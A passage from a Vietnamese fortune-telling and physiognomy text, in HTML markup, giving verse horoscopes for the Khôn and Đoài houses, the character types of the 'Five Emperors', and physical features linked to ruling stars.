Trai thay đổi vợ, gái thì lao đao.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi thơ chẳng đặng phỉ nguyền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già hưng thạnh, môn đình sum vinh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho hay số phận tự Trời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gian nan lúc nhỏ, hòa vui cơn già.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này sống sáu mươi ba (63),</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ăn ở nhân đức sống ngoài bảy mươi (70).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thác gặp tiết Đông thiên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cháu con đưa đón, cảm thông vô hồi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có cổ nhạc, có Sư tăng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tụng kinh phổ độ hồn về Tây phương.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Ngọ làm nhà trở cửa cái về hướng chính Nam là hướng sinh hay Đông Nam cũng
khá.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG KHÔN:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Khôn thuộc hướng Tây Nam,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh cung ấy lắm lần tân toan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tuổi nhỏ không yên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đôi ba lần khá, có rồi lại tan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số trai, vợ đôi, vợ ba,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số gái, duyên phận vui chiều buồn mai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trung niên an phận hòa hài,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cách nhà, xa xứ ra ngoài lập thân.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Sớm khuya lo liệu ân cần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chồng hòa vợ thuận, cháu con cũng hòa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số người hậu vận làm nên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vì trước đã có căn lành trồng sâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đại số sáu mươi (60) mà thôi,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có căn tu niệm sống ngoài bảy mươi (70).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thác cháu con đủ đông,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có Sư phổ độ, trống kèn lung tung.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Mùi và Thân làm nhà trở cửa cái về hướng Tây Nam hay là Đông Nam cũng khá
tốt.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CUNG ĐOÀI:</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Đoài thuộc Kim, chính Tây,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh cung ấy, số sau thanh nhàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi thơ lắm lúc tai nàn,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhờ có hồng phúc nạn nào cũng qua.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đệ huynh nghịch ý ở xa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương tự lập của tiền làm ra.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng lỡ dở nhiều phen,&nbsp;</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi tan, khi hiệp đôi lần mới nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này cũng khó nuôi con,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chừng một hai đứa, dắt dìu tuổi cao.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi thọ được sáu mươi ba (63),</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có làm ân đức sống gnoài bảy mươi (70).</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi cất đám được rỡ ràng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hòa thượng cổ nhạc, láng giềng đưa đông.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cung Kim khắc Hỏa rõ ràng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thác vào mùa Hạ, Thiên tào số ghi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi Dần làm nhà trở cửa cái về hướng chính Tây là hướng sinh hay là Tây Bắc
cũng khá.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngũ Đế là: Thanh Đế, Huỳnh Đế, Bạch Đế, Xích Đế và Hắc Đế. Quí vị xem trở về
"Bảng tính tuổi từ một đến 100 tuổi" ở phần trước, thì được biết là
con của ông vua nào (năm nhà Đế). Rồi quí vị xem ở đây thì biết phải chịu ảnh
hưởng thế nào?</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có tánh hòa nhã, điềm đạm, giàu tưởng tượng, dung hòa, thích cảnh u nhàn
tịch mịch, ham ngao du nơi non cao biển cả, trầm tư mặc tưởng một mình, hay cảm
động trước cảnh hoang tàn mồ mả, rất cảm hứng những áng văn chương tuyệt tác,
thích những tranh cổ tự ngàn xưa, yêu mến loài vật, thường dễ cảm và tôn kính
những chỗ đền thờ, lăng miếu, ưa xem những loại sách về triết lý, luân lý, đạo
giáo v.v...</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Về hình dáng thì yểu điệu, gương mặt tròn, nước da trắng, môi son, bàn tay mềm
mại, ngón tay mũi viết, mũi sọc dừa, đi đứng tề chĩnh, ăn nói nghiêm trang,
mừng giận chẳng lộ ra ngoài mặt. Nếu là người đàn ông, phần nhiều thích những
nghề như giáo sư, họa sĩ, nhạc sĩ, văn sĩ; đa tình lắm nhưng lại bạc số.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu là đàn bà thì rất giàu tình cảm, yêu mến gia đình, có tánh nhát, vẻ mặt sầu
não, không có chí tranh đấu, thiếu kiên nhẫn, biết an phận thủ thường, sạch sẽ,
chính chắn, khéo léo; không được siêng năng nhưng có trật tự; chung tình, hơi ghen
ngầm, đông con cái.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phần đông, con nhà Thanh Đế đều ưa tôn giáo, ham chuộng sự cúng quảy tổ tiên,
thích cặm cụi tỉ mỉ, làm việc nội trợ, thêu thùa khéo, ham chưng diện cho con
cái, biết trang trí trong nhà bông hoa tranh ảnh, không ưa những cảnh náo nhiệt;
chẳng muốn chứng kiến những cảnh rùng rợn, lòng từ ái, liêm chính, ít gặp tai
nạn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con nhà Thanh Đế nếu chịu ảnh hưởng xấu thì dễ bị sự cám dỗ sa ngã. Người đàn
ông thì họ rất quỉ quái, lừa đảo, gian ngoa thường gạt gẫm rồi phụ bạc người
đàn bà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chịu ảnh hưởng xấu, nghĩa là sinh trưởng trong gia đình hàn vi thiếu sự giáo
dục, không đủ phương tiện để học hành, chẳng có nghề nghiệp tinh chuyên để lập
thân v.v... và chẳng hạn lúc tuổi nhỏ gần gũi với đàn bà nên dễ bị hư thân mất
nết, đó gọi là ảnh hưởng xấu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người mà chịu ảnh hưởng của ông Huỳnh Đế thì tánh tình hoạt động mãnh liệt,
minh mẫn sáng láng, can đảm liều lĩnh, gan dạ phi thường, thường tranh đấu
quyết liệt, ích kỷ, ham đắm lợi mê danh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người tướng dạng to lớn, sức vóc mạnh mẽ, bẩm thọ cương quyết, có tánh hung
tợn. Đầu vuông, cổ tròn, tướng cao, ngón tay và bàn tay đều to lớn, giọng nói
to, mạnh ăn, đi dứng lanh lẹ, tánh khẳng khái, ham chỉ huy chiến đấu, thích săn
bắn, ưa võ nghệ, thích thể thao như chạy bộ, đua xe đạp v.v... Họ ít xúc động
nhưng trung hậu tử tế, song lắm khi phẫn nộ đi đến ngang tàng. Phần đông họ
không được nhã nhặn, nhưng thành thật; có mưu lược, những nghề mà thích nhất
là: lái xe hơi, thầu khoán, kỹ nghệ, quân binh; tánh cương quyết, ít chịu thối
bộ trước cảnh ngộ khó khăn, quyết làm thế nào cho đạt kỳ sở vọng mới thôi, khi
phán đoán thì trầm tĩnh mà tìm chính lý; những ông thẩm phán, các vị quan chức
thuộc ngạch hành chính đều chịu ảnh hưởng con nhà Huỳnh Đế cả. Họ rất nghiêm
khắc và chẳng dung thứ những kẻ cường bạo, họ thường giữ tròn bản phận, chuộng
chính lý, nhưng chẳng có tình cảm.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà mà chịu ảnh hưởng của ông Huỳnh Đế thì tướng cao mảnh khảnh, tính
nết đoan trang, nói rõ ràng từng chi tiết, siêng năng, cần kiệm, từ ái, ít bạn
bè, chẳng e dè vì họ quá thành thật. Ăn uống đạm bạc, không cầu kỳ, lãnh đạm
với chồng con, trong thâm tâm thì lại keo sơn chung thủy; ít để ý thày lay đến
việc người khác, ít ưa hát xướng, không ham du ngoạn. Đặc tánh của họ là giữ
của, không tín ngưỡng nhưng chẳng đánh đổ ai, vì quá tiết kiệm mà thành ra có
phần khuyết điểm cùng họ hàng thân thích, mất cảm tình với bạn bè. Tóm lại
người đàn bà thuộc ông Huỳnh Đế là người tề gia giỏ, một người rất xứng đáng
trong gia đình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người con nhà Huỳnh Đế phần đông có nước da màu mật ông ngâm ngâm đỏ. Đàn ông
thì có râu nhiều, còn đàn bà thì tóc nhiều và cứng đen lánh, sinh đẻ cũng được
dễ dàng, nuôi con rất giỏi, làm nghề chăn nuôi súc vật cũng đặng mau lớn không
hao hụt.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có tâm linh, tánh khởi xướng khéo léo, ngoại giao giỏi, lanh lợi, tiên
đoán, tiên kiến. Người con nhà Bạch Đế hay đa sầu,có khi lãnh đạm, khôn ngoan,
đa mưu trí túc, cử chỉ khoan hòa, có đủ phương chước khuyến khích kẻ khác tự
tính và kiên tâm cho đạt thành sở vọng; có đủ lý luận và quyến rũ bạn bè theo ý
kiến của mình. Có lắm khi vì muốn đạt thành nguyện vọng, cho nên cũng dám làm
đến chuyện phi pháp.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có hình tướng nhỏ, đều đặn, cân đối, gương mặt vừa vặn, da trắng hồng,đôi
mắt sáng, môi đỏ, tiếng nói thanh tao lãnh lót, hình dáng dễ thương.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà con nhà Bạch Đế thường rất lãnh đạm về tình ái, thường hay lợi
dụng tình cảm của kẻ khác mà làm cho ra tiền bạc, thường đứng trước quyền lợi
của mình hơn là tình cảm, ưa nơi sang giàu quyền quí, tâm tánh lúc nào cũng
muốn đào tạo cho thành một sự nghiệp to; bao giờ cũng muốn chiếm một địa vị lớn
trong xã hội và luôn luôn muốn được phần ưu tiên trong mọi việc.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhờ sự thông minh và cố gắng hiển nhiên, nên họ đặng đắc kỳ sở nguyện một cách
dễ dàng, cũng có khi phải chịu thất bại vì quá tham mà gồm nhiều việc trong một
lần, nhưng sau rồi họ cũng đạt được nguyện vọng của họ. Tuy tánh chẳng hung
bạo, song không được cảm tình của bạn bè và trong gia quyến.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vì tánh quá cứng cỏi và hay kích bác người, hay ỷ lại nơi sáng kiến khôn ngoan,
lời nói trôi chảy, cho nên cũng hay làm mất lòng người. Việc xã giao rất khéo,
nếu thấy khi đã bị mất lòng người khác thì lại tìm cách khôn khéo hầu chuộc lại
sự cảm tình cách dễ dàng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu gặp hoàn cảnh thuận tiện thì họ có thể làm những nghề như: kỹ nghệ, thầu
khoán, trạng sư, bác sĩ hay nhà toán học v.v... Nếu gặp cơ hội tốt, thì họ rất
quỷ quyệt, xảo trá, lường lận, gian hùng như giựt nợ, lường gái, thụt két hay
là tay ăn chơi phóng đãng, không biết bao nhiêu là vợ; vì họ chẳng chung tình
với ai cả. Phần nhiều những tật xấu ấy không phải là tiền định mà chính là tại
hoàn cảnh gây nên, hoặc tại thiếu giáo dục của gia đình hay cũng có thể do nơi
xã hội đào tạo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có tánh tình ngay thẳng, uy nghiêm, thanh toán mọi việc một cách trôi
chảy, trọng kỷ luật; ít nói nhưng không kiêu hãnh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có thân hình hơi mập mạp, nước da sậm, đôi mắt sáng, tiếng nói lớn mà
thanh tao, đầu cao, trán rộng và miệng cũng rộng, răng lớn, cằm vuông. Tánh
người trầm tĩnh, thận trọng, dè dặt, có lòng tự ái, trường thọ, trong đời ít
gặp tai nạn, làm giàu chậm nhưng vững bền, gặp cảnh khó đến mấy cũng đầy đủ
cương nghị, chịu đựng nổi mọi sự cực nhọc, đầy lòng bác ái; ít nói nhưng hễ nói
ra thì lời nói có đạo nghĩa và chân thật, lạc quan và rất tự tin nơi tài trí
sẵn có của họ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con nhà Xích Đế rất có hiếu nghĩa, yêu mến vợ con, chẳng lang chạ nhưng nghiêm
khắc với phái yếu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà con nhà Xích Đế là một người vợ quí, mẹ hiền, một người nội trợ
giỏi. Sinh đẻ dễ dàng, không hay đau ốm, nhiều hạnh kiểm tốt, chuộng thuần
phong mỹ tục, chẳng hay xa hoa phung phí, tánh tiết kiệm thanh cần, không thích
chưng diện son phấn; đầy đức hy sinh, chung tình, kiên nhẫn và trầm ngâm ít
nói, làm việc nhiều, tha thiết yêu gia đình; dầu gặp hoàn cảnh éo le thế nào
thì người cùng hưởng được hạnh phúc lúc tuổi già.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Xích Đế rất tôn trọng Trời Phật, kính yêu cha mẹ, ông bà và người
già cả v.v... Thích nuôi súc vật trong nhà, ưa buôn bán, ăn uống đạm bạc đơn
giản, không hay than phiền; dầu gặp cảnh ngộ nào cũng điềm tĩnh; ít hay giúp đỡ
kẻ khác, nhưng không bao giờ lường lận ai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có thể nói rằng con nhà Xích Đế là khuôn mẫu cho luân lý, tôn giáo, kỷ luật,
công bình, liêm chính, nhẫn nại, an phận và điều hòa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có tánh tình khô khan, nguội lạnh, giữ gìn, gắn bó, tích trữ của cải,
nghiêm trang tề chỉnh, nhẫn nại mọi việc, đạm bạc đơn giản. Con nhà Hắc Đế gian
nan cực khổ, có chí kiên gan, gánh chịu mọi sự cay đắng, có tánh cương quyết và
chuyên cần, nhờ thế mà thành công trong mọi công việc làm, như những nhà thông
thái, bác học, triết học, các tu sĩ của các tôn giáo, rất ưa những sách xưa, đồ
cổ v.v... Có thể nói ràng con người Hắc Đế là một con người bảo thủ; những vị
lương y đại tài, những nhà tu luyện khổ hạnh đều chịu ảnh hưởng của Hắc Đế.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Con nhà Hắc Đế nước da đen lánh, tay chân thô kịch, ít nói, ăn uống đạm bạc,
không hay chưng diện, tướng cao, răng dài, tóc cứng, gọn gàng, mau mắn, chẳng
có mỹ thuật lắm, nhưng được siêng năng, tần tiện, trung hậu, bền chí, giàu lòng
hy sinh cho gia đình, dạy dỗ con cái đúng lễ. Những người đi tu đều chịu ảnh
hưởng của Hắc Đế, nếu họ bị thất bại việc gì. Trong đời, ít gặp sự may mắn, vì
quá thành thật mà thường bị người lường gạt.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà ưa nơi thanh tịnh, ưa cúng quảy thờ phượng ông bà Trời Phật. Còn
đàn ông ở hoàn cảnh tầm thường thì phần đông ưa rượu chè, làm việc nặng nhọc,
xã giao kém, ít nói nhưng cộc cằn, có khi đến thô bỉ; chẳng hay thày lay việc
của người khác. Họ có thể trở nên hung ác, nếu gặp sự bức bách; lại cũng vì quá
thành thật mà hóa ra lãnh đạm.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
THUỘC SAO NÀO THỦ MẠNG, HÌNH DÁNG RA LÀM SAO</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
"Số bật cập Tướng, Tướng bất cập Số" là gì?</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trước muốn rành về số cũng nên coi để biết cho hết bài này, nó cũng giúp ích
cho quí vị đoán định số mạng của mình và của người. Khi quí vị muốn xem cho một
tuổi nào, thì trước hết bạn xem người ấy được bao nhiêu tuổi, tuổi gì, mạng gì,
cung nào, sinh về tháng nào, ngày nào, mùa gì, ẩn hình của giống chim thú nào
v.v... Có người ở chỗ Cung thì tốt, mà thuộc Mùa thì lại xấu; còn người ở nơi
Tháng tốt, mà ở Cung lại xấu v.v... cho nên cân qua chế lại mười phần mà chiếm
được năm phần thì khá rồi; từ mười mà chiếm được sáu hay bảy phần thì tốt lắm;
còn ai mà được trọn mười phần thì là số đại phú quí chẳng sai. Đó là về bên Số.
Còn về bên Tướng là khác, cho nên có câu: "Tướng bất cập số, Số bất cập
Tướng" là vậy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người da trắng hồng nhuận, bàn tay đỏ ao, răng trắng môi son, tướng mảnh khảnh
không cao quá; đôi mắt vừa không lộ, lông mày vừa không khít khoảng trên sóng
mũi tóc may đen mước không cứng quá, trán vừa vặn cân đối không cao quá mà cũng
không phải trán vồ, mũi thẳng hai bên tròn đều; khi nói lúc nào cũng hòa nhã,
nụ cười có duyên và tươi tắn. Gò má vừa không quá cao, có lắm cô khi cười lại
có núm đồng tiền trông rất đẹp, cổ trắng hơi cao có ba lằn chỉ đẹp; hai vai
không xuôi quá và cũng không ngang chàn, ngực nở đầy đặn, hông nở, trôn nở, bàn
chân trắng gót đỏ ao là quí tướng; tiếng thanhvà trong trẻo. Đi đứng nhẹ nhàng
tề chỉnh, ăn uống khoan thai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đàn ông hay đàn bà thuộc Kim Tinh thủ mạng đều có tướng như trên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xét về tướng thuộc Kim Tinh thủ mạng, nếu là người đàn ông thì họ kén vợ lắm,
còn đàn bà rất kén chồng. Không phải họ quá ham giàu sang, mà chỉ thích bậc văn
nhân quân tử. Bởi có câu: "Đàn bà mảnh khảnh lưng ong. Đã khéo chiều chồng
lại khéo nuôi con".</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những người đàn bà Kim Tinh thủ mạng là một người khéo léo, chính chuyên, nếu
họ là một ca sĩ thì giọng hát rất say mê. Còn người có học thức thì thích những
loại sách nghiên cứu về thi văn, cùng là những loại sách về đạo giáo, triết lý
v.v... Sự ăn mặc của họ rất thích hợp thời trang, trong nhà thường trang trí
bông hoa đẹp. Chẳng những họ kỹ lưỡng cho họ mà thôi, trái lại còn đến kẻ ăn
người ở cũng cho tha hồ chưng diện. Họ có tánh dễ dãi, tuy nghiêm trang mà
không có tánh kiêu hãnh; lại có lòng nhân từ và bác ái.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người Mộc Tinh chủ mạng thì tầm thường, dáng người đĩnh đạc, da hơi đỏ hồng,
khổ mặt nở nang đều đặn, đầu tròn, đôi mắt tròn, lỗ mũi ngay và cao, chân mày
thưa và đen, trán vừa vặn, gò má vừa xem, cằm hơi ngắn có duyên, răng nhỏ trắng
trong, đôi môi vừa vặn. Người ít nói nhưng hễ nói ra thì rất thành thật, không
khi nào nói chơi. Hai lỗ tai hơi cao, cổ vừa, vai hơi rộng, bàn chân dài, ngón
tay dài, bàn tay hơi cứng, ngón tay cái đầu vuông. Tánh tình vui vẻ ngay thẳng,
hơi giản dị song không quá cẩu thả.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những vị có chức phận, cầm quyền cai trị rất mực công chính, đa tình nhưng
không lang chạ. Nếu họ là nhà mỹ thuật thì họ có tài sáng tác mà trở nên giàu
sang.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Mộc Tinh chủ mạng mà có tướng tương đương như hình dáng của người
đàn ông vừa nói trên, thì người ấy là một người đàn bà rất khó tánh, hay ghen
ngầm và sâu sắc với chồng con và cùng người xung quanh họ, nhưng họ là một
người giỏi về tề gia nội trợ và chính chuyên. Người không ưa nơi náo nhiệt,
thường trầm ngâm, ưa nơi yên tịnh, họ thích chiêm ngưỡng nơi chốn giáo đường
hay chùa chiền, lăng miếu. Họ rất tín ngưỡng Trời Phật, nhưng không quá mê tín,
có thể nói họ là người chính tín.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có lắm lúc cáu kỉnh, nhưng không có những giọng cay nghiệt, chẳng oán thù hay
